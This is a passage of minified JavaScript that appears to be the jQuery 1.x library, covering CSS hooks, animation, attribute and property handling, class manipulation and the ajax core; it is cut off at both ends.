b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)
}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in 